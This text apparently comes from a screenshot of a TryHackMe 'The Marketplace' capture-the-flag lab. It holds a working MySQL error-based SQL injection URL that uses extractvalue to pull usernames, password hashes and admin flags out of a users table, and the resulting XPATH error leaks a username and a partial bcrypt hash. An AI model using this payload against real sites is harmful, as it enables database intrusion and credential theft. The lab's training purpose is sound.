 TryHackMe | The Marketpl
Error
MySQL SQL Injection Prac
10.10.102.127/admin?user=1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(id,0x3a,username,0x3a,password,0x3a,isAdministrator) FROM users LIMIT 1,1)))--
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
The Marketplace Home | Administration panel | New listing | Messages | Log out
Error: ER_UNKNOWN_ERROR: XPATH syntax error:
':2:michael:$2b$10$yaYKN53QQ6ZvPz'